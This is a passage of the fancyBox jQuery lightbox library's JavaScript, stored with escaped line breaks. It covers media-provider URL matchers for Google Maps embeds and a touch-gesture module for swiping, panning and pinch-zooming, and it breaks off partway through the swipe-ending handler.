 : 'image',\r\n\t\t\turl     : '//$1/p/$2/media/?size=l'\r\n\t\t},\r\n\r\n\t\t// Examples:\r\n\t\t// http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16\r\n\t\t// https://www.google.com/maps/@37.7852006,-122.4146355,14.65z\r\n\t\t// https://www.google.com/maps/place/Googleplex/@37.4220041,-122.0833494,17z/data=!4m5!3m4!1s0x0:0x6c296c66619367e0!8m2!3d37.4219998!4d-122.0840572\r\n\t\tgmap_place : {\r\n\t\t\tmatcher : /(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(((maps\\/(place\\/(.*)\\/)?\\@(.*),(\\d+.?\\d+?)z))|(\\?ll=))(.*)?/i,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : function (rez) {\r\n\t\t\t\treturn '//maps.google.' + rez[2] + '/?ll=' + ( rez[9] ? rez[9] + '&z=' + Math.floor(  rez[10]  ) + ( rez[12] ? rez[12].replace(/^\\//, \"&\") : '' )  : rez[12] ) + '&output=' + ( rez[12] && rez[12].indexOf('layer=c') > 0 ? 'svembed' : 'embed' );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t// Examples:\r\n\t\t// https://www.google.com/maps/search/Empire+State+Building/\r\n\t\t// https://www.google.com/maps/search/?api=1&query=centurylink+field\r\n\t\t// https://www.google.com/maps/search/?api=1&query=47.5951518,-122.3316393\r\n\t\tgmap_search : {\r\n\t\t\tmatcher : /(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(maps\\/search\\/)(.*)/i,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : function (rez) {\r\n\t\t\t\treturn '//maps.google.' + rez[2] + '/maps?q=' + rez[5].replace('query=', 'q=').replace('api=1', '') + '&output=embed';\r\n\t\t\t}\r\n\t\t}\r\n\t};\r\n\r\n\t$(document).on('objectNeedsType.fb', function (e, instance, item) {\r\n\r\n\t\tvar url\t = item.src || '',\r\n\t\t\ttype = false,\r\n\t\t\tmedia,\r\n\t\t\tthumb,\r\n\t\t\trez,\r\n\t\t\tparams,\r\n\t\t\turlParams,\r\n\t\t\tparamObj,\r\n\t\t\tprovider;\r\n\r\n\t\tmedia = $.extend( true, {}, defaults, item.opts.media );\r\n\r\n\t\t// Look for any matching media type\r\n\t\t$.each(media, function ( providerName, providerOpts ) {\r\n\t\t\trez = url.match( providerOpts.matcher );\r\n\r\n\t\t\tif ( !rez ) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\ttype     = providerOpts.type;\r\n\t\t\tparamObj = {};\r\n\r\n\t\t\tif ( providerOpts.paramPlace && rez[ providerOpts.paramPlace ] ) {\r\n\t\t\t\turlParams = rez[ providerOpts.paramPlace ];\r\n\r\n\t\t\t\tif ( urlParams[ 0 ] == '?' ) {\r\n\t\t\t\t\turlParams = urlParams.substring(1);\r\n\t\t\t\t}\r\n\r\n\t\t\t\turlParams = urlParams.split('&');\r\n\r\n\t\t\t\tfor ( var m = 0; m < urlParams.length; ++m ) {\r\n\t\t\t\t\tvar p = urlParams[ m ].split('=', 2);\r\n\r\n\t\t\t\t\tif ( p.length == 2 ) {\r\n\t\t\t\t\t\tparamObj[ p[0] ] = decodeURIComponent( p[1].replace(/\\+/g, \" \") );\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tparams = $.extend( true, {}, providerOpts.params, item.opts[ providerName ], paramObj );\r\n\r\n\t\t\turl   = $.type( providerOpts.url ) === \"function\" ? providerOpts.url.call( this, rez, params, item ) : format( providerOpts.url, rez, params );\r\n\t\t\tthumb = $.type( providerOpts.thumb ) === \"function\" ? providerOpts.thumb.call( this, rez, params, item ) : format( providerOpts.thumb, rez );\r\n\r\n\t\t\tif ( providerName === 'vimeo' ) {\r\n\t\t\t\turl = url.replace('&%23', '#');\r\n\t\t\t}\r\n\r\n\t\t\treturn false;\r\n\t\t});\r\n\r\n\t\t// If it is found, then change content type and update the url\r\n\r\n\t\tif ( type ) {\r\n\t\t\titem.src  = url;\r\n\t\t\titem.type = type;\r\n\r\n\t\t\tif ( !item.opts.thumb && !( item.opts.$thumb && item.opts.$thumb.length ) ) {\r\n\t\t\t\titem.opts.thumb = thumb;\r\n\t\t\t}\r\n\r\n\t\t\tif ( type === 'iframe' ) {\r\n\t\t\t\t$.extend(true, item.opts, {\r\n\t\t\t\t\tiframe : {\r\n\t\t\t\t\t\tpreload : false,\r\n\t\t\t\t\t\tattr : {\r\n\t\t\t\t\t\t\tscrolling : \"no\"\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\r\n\t\t\t\titem.contentProvider = provider;\r\n\r\n\t\t\t\titem.opts.slideClass += ' fancybox-slide--' + ( provider == 'gmap_place' || provider == 'gmap_search' ? 'map' : 'video' );\r\n\t\t\t}\r\n\r\n\t\t} else if ( url ) {\r\n\t\t\titem.type = item.opts.defaultType;\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Guestures\r\n// Adds touch guestures, handles click and tap events\r\n//\r\n// ==========================================================================\r\n;(function (window, document, $) {\r\n\t'use strict';\r\n\r\n\tvar requestAFrame = (function () {\r\n        return window.requestAnimationFrame ||\r\n                window.webkitRequestAnimationFrame ||\r\n                window.mozRequestAnimationFrame ||\r\n                window.oRequestAnimationFrame ||\r\n                // if all else fails, use setTimeout\r\n                function (callback) {\r\n                    return window.setTimeout(callback, 1000 / 60);\r\n                };\r\n    })();\r\n\r\n\r\n    var cancelAFrame = (function () {\r\n        return window.cancelAnimationFrame ||\r\n                window.webkitCancelAnimationFrame ||\r\n                window.mozCancelAnimationFrame ||\r\n                window.oCancelAnimationFrame ||\r\n                function (id) {\r\n                    window.clearTimeout(id);\r\n                };\r\n    })();\r\n\r\n\r\n\tvar pointers = function( e ) {\r\n\t\tvar result = [];\r\n\r\n\t\te = e.originalEvent || e || window.e;\r\n\t\te = e.touches && e.touches.length ? e.touches : ( e.changedTouches && e.changedTouches.length ? e.changedTouches : [ e ] );\r\n\r\n\t\tfor ( var key in e ) {\r\n\r\n\t\t\tif ( e[ key ].pageX ) {\r\n\t\t\t\tresult.push( { x : e[ key ].pageX, y : e[ key ].pageY } );\r\n\r\n\t\t\t} else if ( e[ key ].clientX ) {\r\n\t\t\t\tresult.push( { x : e[ key ].clientX, y : e[ key ].clientY } );\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn result;\r\n\t};\r\n\r\n\tvar distance = function( point2, point1, what ) {\r\n\t\tif ( !point1 || !point2 ) {\r\n\t\t\treturn 0;\r\n\t\t}\r\n\r\n\t\tif ( what === 'x' ) {\r\n\t\t\treturn point2.x - point1.x;\r\n\r\n\t\t} else if ( what === 'y' ) {\r\n\t\t\treturn point2.y - point1.y;\r\n\t\t}\r\n\r\n\t\treturn Math.sqrt( Math.pow( point2.x - point1.x, 2 ) + Math.pow( point2.y - point1.y, 2 ) );\r\n\t};\r\n\r\n\tvar isClickable = function( $el ) {\r\n\r\n\t\tif ( $el.is('a,area,button,[role=\"button\"],input,label,select,summary,textarea') || $.isFunction( $el.get(0).onclick ) || $el.data('selectable') ) {\r\n\t\t\treturn true;\r\n\t\t}\r\n\r\n\t\t// Check for attributes like data-fancybox-next or data-fancybox-close\r\n\t\tfor ( var i = 0, atts = $el[0].attributes, n = atts.length; i < n; i++ ) {\r\n            if ( atts[i].nodeName.substr(0, 14) === 'data-fancybox-' ) {\r\n                return true;\r\n            }\r\n        }\r\n\r\n\t \treturn false;\r\n\t};\r\n\r\n\tvar hasScrollbars = function( el ) {\r\n\t\tvar overflowY = window.getComputedStyle( el )['overflow-y'];\r\n\t\tvar overflowX = window.getComputedStyle( el )['overflow-x'];\r\n\r\n\t\tvar vertical   = (overflowY === 'scroll' || overflowY === 'auto') && el.scrollHeight > el.clientHeight;\r\n\t\tvar horizontal = (overflowX === 'scroll' || overflowX === 'auto') && el.scrollWidth > el.clientWidth;\r\n\r\n\t\treturn vertical || horizontal;\r\n\t};\r\n\r\n\tvar isScrollable = function ( $el ) {\r\n\t\tvar rez = false;\r\n\r\n\t\twhile ( true ) {\r\n\t\t\trez\t= hasScrollbars( $el.get(0) );\r\n\r\n\t\t\tif ( rez ) {\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\r\n\t\t\t$el = $el.parent();\r\n\r\n\t\t\tif ( !$el.length || $el.hasClass( 'fancybox-stage' ) || $el.is( 'body' ) ) {\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn rez;\r\n\t};\r\n\r\n\r\n\tvar Guestures = function ( instance ) {\r\n\t\tvar self = this;\r\n\r\n\t\tself.instance = instance;\r\n\r\n\t\tself.$bg        = instance.$refs.bg;\r\n\t\tself.$stage     = instance.$refs.stage;\r\n\t\tself.$container = instance.$refs.container;\r\n\r\n\t\tself.destroy();\r\n\r\n\t\tself.$container.on( 'touchstart.fb.touch mousedown.fb.touch', $.proxy(self, 'ontouchstart') );\r\n\t};\r\n\r\n\tGuestures.prototype.destroy = function() {\r\n\t\tthis.$container.off( '.fb.touch' );\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchstart = function( e ) {\r\n\t\tvar self = this;\r\n\r\n\t\tvar $target  = $( e.target );\r\n\t\tvar instance = self.instance;\r\n\t\tvar current  = instance.current;\r\n\t\tvar $content = current.$content;\r\n\r\n\t\tvar isTouchDevice = ( e.type == 'touchstart' );\r\n\r\n\t\t// Do not respond to both events\r\n\t\tif ( isTouchDevice ) {\r\n\t        self.$container.off( 'mousedown.fb.touch' );\r\n\t    }\r\n\r\n\t\t// Ignore clicks while zooming or closing\r\n\t\tif ( !current || self.instance.isAnimating || self.instance.isClosing ) {\r\n\t\t\te.stopPropagation();\r\n\t\t\te.preventDefault();\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore right click\r\n\t\tif ( e.originalEvent && e.originalEvent.button == 2 ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore taping on links, buttons, input elements\r\n\t\tif ( !$target.length || isClickable( $target ) || isClickable( $target.parent() ) ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore clicks on the scrollbar\r\n\t\tif ( e.originalEvent.clientX > $target[0].clientWidth + $target.offset().left ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.startPoints = pointers( e );\r\n\r\n\t\t// Prevent zooming if already swiping\r\n\t\tif ( !self.startPoints || ( self.startPoints.length > 1 && instance.isSliding ) ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.$target  = $target;\r\n\t\tself.$content = $content;\r\n\t\tself.canTap   = true;\r\n\t\tself.opts     = current.opts.touch;\r\n\r\n\t\t$(document).off( '.fb.touch' );\r\n\r\n\t\t$(document).on( isTouchDevice ? 'touchend.fb.touch touchcancel.fb.touch' : 'mouseup.fb.touch mouseleave.fb.touch',  $.proxy(self, \"ontouchend\"));\r\n\t\t$(document).on( isTouchDevice ? 'touchmove.fb.touch' : 'mousemove.fb.touch',  $.proxy(self, \"ontouchmove\"));\r\n\r\n\t\tif ( !(self.opts || instance.canPan() ) || !( $target.is( self.$stage ) || self.$stage.find( $target ).length ) ) {\r\n\r\n\t\t\t// Prevent ghosting\r\n\t\t\tif ( $target.is('img') ) {\r\n\t\t\t\te.preventDefault();\r\n\t\t\t}\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\te.stopPropagation();\r\n\r\n\t\tif ( !( $.fancybox.isMobile && ( isScrollable( self.$target ) || isScrollable( self.$target.parent() ) ) ) ) {\r\n\t\t\te.preventDefault();\r\n\t\t}\r\n\r\n\t\tself.canvasWidth  = Math.round( current.$slide[0].clientWidth );\r\n\t\tself.canvasHeight = Math.round( current.$slide[0].clientHeight );\r\n\r\n\t\tself.startTime = new Date().getTime();\r\n\t\tself.distanceX = self.distanceY = self.distance = 0;\r\n\r\n\t\tself.isPanning = false;\r\n\t\tself.isSwiping = false;\r\n\t\tself.isZooming = false;\r\n\r\n\t\tself.sliderStartPos  = self.sliderLastPos || { top: 0, left: 0 };\r\n\t\tself.contentStartPos = $.fancybox.getTranslate( self.$content );\r\n\t\tself.contentLastPos  = null;\r\n\r\n\t\tif ( self.startPoints.length === 1 && !self.isZooming ) {\r\n\t\t\tself.canTap = !instance.isSliding;\r\n\r\n\t\t\tif ( current.type === 'image' && ( self.contentStartPos.width > self.canvasWidth + 1 || self.contentStartPos.height > self.canvasHeight + 1 ) ) {\r\n\r\n\t\t\t\t$.fancybox.stop( self.$content );\r\n\r\n\t\t\t\tself.$content.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\t\tself.isPanning = true;\r\n\r\n\t\t\t} else {\r\n\r\n\t\t\t\tself.isSwiping = true;\r\n\t\t\t}\r\n\r\n\t\t\tself.$container.addClass('fancybox-controls--isGrabbing');\r\n\t\t}\r\n\r\n\t\tif ( self.startPoints.length === 2 && !instance.isAnimating && !current.hasError && current.type === 'image' && ( current.isLoaded || current.$ghost ) ) {\r\n\t\t\tself.isZooming = true;\r\n\r\n\t\t\tself.isSwiping = false;\r\n\t\t\tself.isPanning = false;\r\n\r\n\t\t\t$.fancybox.stop( self.$content );\r\n\r\n\t\t\tself.$content.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\tself.centerPointStartX = ( ( self.startPoints[0].x + self.startPoints[1].x ) * 0.5 ) - $(window).scrollLeft();\r\n\t\t\tself.centerPointStartY = ( ( self.startPoints[0].y + self.startPoints[1].y ) * 0.5 ) - $(window).scrollTop();\r\n\r\n\t\t\tself.percentageOfImageAtPinchPointX = ( self.centerPointStartX - self.contentStartPos.left ) / self.contentStartPos.width;\r\n\t\t\tself.percentageOfImageAtPinchPointY = ( self.centerPointStartY - self.contentStartPos.top  ) / self.contentStartPos.height;\r\n\r\n\t\t\tself.startDistanceBetweenFingers = distance( self.startPoints[0], self.startPoints[1] );\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchmove = function( e ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tself.newPoints = pointers( e );\r\n\r\n\t\tif ( $.fancybox.isMobile && ( isScrollable( self.$target ) || isScrollable( self.$target.parent() ) ) ) {\r\n\t\t\te.stopPropagation();\r\n\r\n\t\t\tself.canTap = false;\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tif ( !( self.opts || self.instance.canPan() ) || !self.newPoints || !self.newPoints.length ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.distanceX = distance( self.newPoints[0], self.startPoints[0], 'x' );\r\n\t\tself.distanceY = distance( self.newPoints[0], self.startPoints[0], 'y' );\r\n\r\n\t\tself.distance = distance( self.newPoints[0], self.startPoints[0] );\r\n\r\n\t\t// Skip false ontouchmove events (Chrome)\r\n\t\tif ( self.distance > 0 ) {\r\n\r\n\t\t\tif ( !( self.$target.is( self.$stage ) || self.$stage.find( self.$target ).length ) ) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\te.stopPropagation();\r\n\t\t\te.preventDefault();\r\n\r\n\t\t\tif ( self.isSwiping ) {\r\n\t\t\t\tself.onSwipe();\r\n\r\n\t\t\t} else if ( self.isPanning ) {\r\n\t\t\t\tself.onPan();\r\n\r\n\t\t\t} else if ( self.isZooming ) {\r\n\t\t\t\tself.onZoom();\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onSwipe = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar swiping = self.isSwiping;\r\n\t\tvar left    = self.sliderStartPos.left || 0;\r\n\t\tvar angle;\r\n\r\n\t\tif ( swiping === true ) {\r\n\r\n\t\t\tif ( Math.abs( self.distance ) > 10 )  {\r\n\r\n\t\t\t\tself.canTap = false;\r\n\r\n\t\t\t\tif ( self.instance.group.length < 2 && self.opts.vertical ) {\r\n\t\t\t\t\tself.isSwiping  = 'y';\r\n\r\n\t\t\t\t} else if ( self.instance.isSliding || self.opts.vertical === false || ( self.opts.vertical === 'auto' && $( window ).width() > 800 ) ) {\r\n\t\t\t\t\tself.isSwiping  = 'x';\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tangle = Math.abs( Math.atan2( self.distanceY, self.distanceX ) * 180 / Math.PI );\r\n\r\n\t\t\t\t\tself.isSwiping = ( angle > 45 && angle < 135 ) ? 'y' : 'x';\r\n\t\t\t\t}\r\n\r\n\t\t\t\tself.instance.isSliding = self.isSwiping;\r\n\r\n\t\t\t\t// Reset points to avoid jumping, because we dropped first swipes to calculate the angle\r\n\t\t\t\tself.startPoints = self.newPoints;\r\n\r\n\t\t\t\t$.each(self.instance.slides, function( index, slide ) {\r\n\t\t\t\t\t$.fancybox.stop( slide.$slide );\r\n\r\n\t\t\t\t\tslide.$slide.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\t\t\tslide.inTransition = false;\r\n\r\n\t\t\t\t\tif ( slide.pos === self.instance.current.pos ) {\r\n\t\t\t\t\t\tself.sliderStartPos.left = $.fancybox.getTranslate( slide.$slide ).left;\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\r\n\t\t\t\t//self.instance.current.isMoved = true;\r\n\r\n\t\t\t\t// Stop slideshow\r\n\t\t\t\tif ( self.instance.SlideShow && self.instance.SlideShow.isActive ) {\r\n\t\t\t\t\tself.instance.SlideShow.stop();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t} else {\r\n\r\n\t\t\tif ( swiping == 'x' ) {\r\n\r\n\t\t\t\t// Sticky edges\r\n\t\t\t\tif ( self.distanceX > 0 && ( self.instance.group.length < 2 || ( self.instance.current.index === 0 && !self.instance.current.opts.loop ) ) ) {\r\n\t\t\t\t\tleft = left + Math.pow( self.distanceX, 0.8 );\r\n\r\n\t\t\t\t} else if ( self.distanceX < 0 && ( self.instance.group.length < 2 || ( self.instance.current.index === self.instance.group.length - 1 && !self.instance.current.opts.loop ) ) ) {\r\n\t\t\t\t\tleft = left - Math.pow( -self.distanceX, 0.8 );\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tleft = left + self.distanceX;\r\n\t\t\t\t}\r\n\r\n\t\t\t}\r\n\r\n\t\t\tself.sliderLastPos = {\r\n\t\t\t\ttop  : swiping == 'x' ? 0 : self.sliderStartPos.top + self.distanceY,\r\n\t\t\t\tleft : left\r\n\t\t\t};\r\n\r\n\t\t\tif ( self.requestId ) {\r\n\t\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\t\tself.requestId = null;\r\n\t\t\t}\r\n\r\n\t\t\tself.requestId = requestAFrame(function() {\r\n\r\n\t\t\t\tif ( self.sliderLastPos ) {\r\n\t\t\t\t\t$.each(self.instance.slides, function( index, slide ) {\r\n\t\t\t\t\t\tvar pos = slide.pos - self.instance.currPos;\r\n\r\n\t\t\t\t\t\t$.fancybox.setTranslate( slide.$slide, {\r\n\t\t\t\t\t\t\ttop  : self.sliderLastPos.top,\r\n\t\t\t\t\t\t\tleft : self.sliderLastPos.left + ( pos * self.canvasWidth ) + ( pos * slide.opts.gutter )\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t});\r\n\r\n\t\t\t\t\tself.$container.addClass( 'fancybox-is-sliding' );\r\n\t\t\t\t}\r\n\r\n\t\t\t});\r\n\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onPan = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar newOffsetX, newOffsetY, newPos;\r\n\r\n\t\tself.canTap = false;\r\n\r\n\t\tif ( self.contentStartPos.width > self.canvasWidth ) {\r\n\t\t\tnewOffsetX = self.contentStartPos.left + self.distanceX;\r\n\r\n\t\t} else {\r\n\t\t\tnewOffsetX = self.contentStartPos.left;\r\n\t\t}\r\n\r\n\t\tnewOffsetY = self.contentStartPos.top + self.distanceY;\r\n\r\n\t\tnewPos = self.limitMovement( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );\r\n\r\n\t\tnewPos.scaleX = self.contentStartPos.scaleX;\r\n\t\tnewPos.scaleY = self.contentStartPos.scaleY;\r\n\r\n\t\tself.contentLastPos = newPos;\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.requestId = requestAFrame(function() {\r\n\t\t\t$.fancybox.setTranslate( self.$content, self.contentLastPos );\r\n\t\t});\r\n\t};\r\n\r\n\t// Make panning sticky to the edges\r\n\tGuestures.prototype.limitMovement = function( newOffsetX, newOffsetY, newWidth, newHeight ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar minTranslateX, minTranslateY, maxTranslateX, maxTranslateY;\r\n\r\n\t\tvar canvasWidth  = self.canvasWidth;\r\n\t\tvar canvasHeight = self.canvasHeight;\r\n\r\n\t\tvar currentOffsetX = self.contentStartPos.left;\r\n\t\tvar currentOffsetY = self.contentStartPos.top;\r\n\r\n\t\tvar distanceX = self.distanceX;\r\n\t\tvar distanceY = self.distanceY;\r\n\r\n\t\t// Slow down proportionally to traveled distance\r\n\r\n\t\tminTranslateX = Math.max(0, canvasWidth  * 0.5 - newWidth  * 0.5 );\r\n\t\tminTranslateY = Math.max(0, canvasHeight * 0.5 - newHeight * 0.5 );\r\n\r\n\t\tmaxTranslateX = Math.min( canvasWidth  - newWidth,  canvasWidth  * 0.5 - newWidth  * 0.5 );\r\n\t\tmaxTranslateY = Math.min( canvasHeight - newHeight, canvasHeight * 0.5 - newHeight * 0.5 );\r\n\r\n\t\tif ( newWidth > canvasWidth ) {\r\n\r\n\t\t\t//   ->\r\n\t\t\tif ( distanceX > 0 && newOffsetX > minTranslateX ) {\r\n\t\t\t\tnewOffsetX = minTranslateX - 1 + Math.pow( -minTranslateX + currentOffsetX + distanceX, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t\t//    <-\r\n\t\t\tif ( distanceX  < 0 && newOffsetX < maxTranslateX ) {\r\n\t\t\t\tnewOffsetX = maxTranslateX + 1 - Math.pow( maxTranslateX - currentOffsetX - distanceX, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\tif ( newHeight > canvasHeight ) {\r\n\r\n\t\t\t//   \\/\r\n\t\t\tif ( distanceY > 0 && newOffsetY > minTranslateY ) {\r\n\t\t\t\tnewOffsetY = minTranslateY - 1 + Math.pow(-minTranslateY + currentOffsetY + distanceY, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t\t//   /\\\r\n\t\t\tif ( distanceY < 0 && newOffsetY < maxTranslateY ) {\r\n\t\t\t\tnewOffsetY = maxTranslateY + 1 - Math.pow ( maxTranslateY - currentOffsetY - distanceY, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\treturn {\r\n\t\t\ttop  : newOffsetY,\r\n\t\t\tleft : newOffsetX\r\n\t\t};\r\n\r\n\t};\r\n\r\n\r\n\tGuestures.prototype.limitPosition = function( newOffsetX, newOffsetY, newWidth, newHeight ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar canvasWidth  = self.canvasWidth;\r\n\t\tvar canvasHeight = self.canvasHeight;\r\n\r\n\t\tif ( newWidth > canvasWidth ) {\r\n\t\t\tnewOffsetX = newOffsetX > 0 ? 0 : newOffsetX;\r\n\t\t\tnewOffsetX = newOffsetX < canvasWidth - newWidth ? canvasWidth - newWidth : newOffsetX;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Center horizontally\r\n\t\t\tnewOffsetX = Math.max( 0, canvasWidth / 2 - newWidth / 2 );\r\n\r\n\t\t}\r\n\r\n\t\tif ( newHeight > canvasHeight ) {\r\n\t\t\tnewOffsetY = newOffsetY > 0 ? 0 : newOffsetY;\r\n\t\t\tnewOffsetY = newOffsetY < canvasHeight - newHeight ? canvasHeight - newHeight : newOffsetY;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Center vertically\r\n\t\t\tnewOffsetY = Math.max( 0, canvasHeight / 2 - newHeight / 2 );\r\n\r\n\t\t}\r\n\r\n\t\treturn {\r\n\t\t\ttop  : newOffsetY,\r\n\t\t\tleft : newOffsetX\r\n\t\t};\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onZoom = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\t// Calculate current distance between points to get pinch ratio and new width and height\r\n\r\n\t\tvar currentWidth  = self.contentStartPos.width;\r\n\t\tvar currentHeight = self.contentStartPos.height;\r\n\r\n\t\tvar currentOffsetX = self.contentStartPos.left;\r\n\t\tvar currentOffsetY = self.contentStartPos.top;\r\n\r\n\t\tvar endDistanceBetweenFingers = distance( self.newPoints[0], self.newPoints[1] );\r\n\r\n\t\tvar pinchRatio = endDistanceBetweenFingers / self.startDistanceBetweenFingers;\r\n\r\n\t\tvar newWidth  = Math.floor( currentWidth  * pinchRatio );\r\n\t\tvar newHeight = Math.floor( currentHeight * pinchRatio );\r\n\r\n\t\t// This is the translation due to pinch-zooming\r\n\t\tvar translateFromZoomingX = (currentWidth  - newWidth)  * self.percentageOfImageAtPinchPointX;\r\n\t\tvar translateFromZoomingY = (currentHeight - newHeight) * self.percentageOfImageAtPinchPointY;\r\n\r\n\t\t//Point between the two touches\r\n\r\n\t\tvar centerPointEndX = ((self.newPoints[0].x + self.newPoints[1].x) / 2) - $(window).scrollLeft();\r\n\t\tvar centerPointEndY = ((self.newPoints[0].y + self.newPoints[1].y) / 2) - $(window).scrollTop();\r\n\r\n\t\t// And this is the translation due to translation of the centerpoint\r\n\t\t// between the two fingers\r\n\r\n\t\tvar translateFromTranslatingX = centerPointEndX - self.centerPointStartX;\r\n\t\tvar translateFromTranslatingY = centerPointEndY - self.centerPointStartY;\r\n\r\n\t\t// The new offset is the old/current one plus the total translation\r\n\r\n\t\tvar newOffsetX = currentOffsetX + ( translateFromZoomingX + translateFromTranslatingX );\r\n\t\tvar newOffsetY = currentOffsetY + ( translateFromZoomingY + translateFromTranslatingY );\r\n\r\n\t\tvar newPos = {\r\n\t\t\ttop    : newOffsetY,\r\n\t\t\tleft   : newOffsetX,\r\n\t\t\tscaleX : self.contentStartPos.scaleX * pinchRatio,\r\n\t\t\tscaleY : self.contentStartPos.scaleY * pinchRatio\r\n\t\t};\r\n\r\n\t\tself.canTap = false;\r\n\r\n\t\tself.newWidth  = newWidth;\r\n\t\tself.newHeight = newHeight;\r\n\r\n\t\tself.contentLastPos = newPos;\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.requestId = requestAFrame(function() {\r\n\t\t\t$.fancybox.setTranslate( self.$content, self.contentLastPos );\r\n\t\t});\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchend = function( e ) {\r\n\r\n\t\tvar self = this;\r\n\t\tvar dMs  = Math.max( (new Date().getTime() ) - self.startTime, 1);\r\n\r\n\t\tvar swiping = self.isSwiping;\r\n\t\tvar panning = self.isPanning;\r\n\t\tvar zooming = self.isZooming;\r\n\r\n\t\tself.endPoints = pointers( e );\r\n\r\n\t\tself.$container.removeClass( 'fancybox-controls--isGrabbing' );\r\n\r\n\t\t$(document).off( '.fb.touch' );\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.isSwiping = false;\r\n\t\tself.isPanning = false;\r\n\t\tself.isZooming = false;\r\n\r\n\t\tif ( self.canTap )  {\r\n\t\t\treturn self.onTap( e );\r\n\t\t}\r\n\r\n\t\tself.speed = 366;\r\n\r\n\t\t// Speed in px/ms\r\n\t\tself.velocityX = self.distanceX / dMs * 0.5;\r\n\t\tself.velocityY = self.distanceY / dMs * 0.5;\r\n\r\n\t\tself.speedX = Math.max( self.speed * 0.5, Math.min( self.speed * 1.5, ( 1 / Math.abs( self.velocityX ) ) * self.speed ) );\r\n\r\n\t\tif ( panning ) {\r\n\t\t\tself.endPanning();\r\n\r\n\t\t} else if ( zooming ) {\r\n\t\t\tself.endZooming();\r\n\r\n\t\t} else {\r\n\t\t\tself.endSwiping( swiping );\r\n\t\t}\r\n\r\n\t\treturn;\r\n\t};\r\n\r\n\tGuestures.prototype.endSwiping = function( swiping ) {\r\n\r\n\t\tvar self = this;\r\n\t\tvar ret = false;\r\n\r\n\t\tself.instance.isSliding = false;\r\n\t\tself.sliderLastPos      = null;\r\n\r\n\t\t// Close if swiped vertically / navigate if horizontally\r\n\t\tif ( swiping == 'y' && Math.abs( self.distanceY ) > 50 ) {\r\n\r\n\t\t\t// Continue vertical movement\r\n\t\t\t$.fancybox.animate( self.instance.current.$slide, {\r\n\t\t\t\ttop     : self.sliderStartPos.top + self.distanceY + ( self.velocityY * 150 ),\r\n\t\t\t\topacity : 0\r\n\t\t\t}, 150 );\r\n\r\n\t\t\tret = self.instance.close( true, 300 );\r\n\r\n\t\t} else if ( swiping == 'x' && self.distanceX > 50 && self.instance.group.length > 1 ) {\r\n\t\t\tret = self.instance.previous( self.speedX );\r\n\r\n\t\t} else if ( swiping == 'x' && self.distanceX < -50  && self.instance.group.length > 1 ) {\r\n\t\t\tret = self.instance.next( self.speedX );\r\n\t\t}\r\n\r\n\t\tif ( ret === false && ( swiping == 'x' || swiping == 'y' ) ) {\r\n\t\t\tself.instance.jumpTo( self.instance.current.index, 150 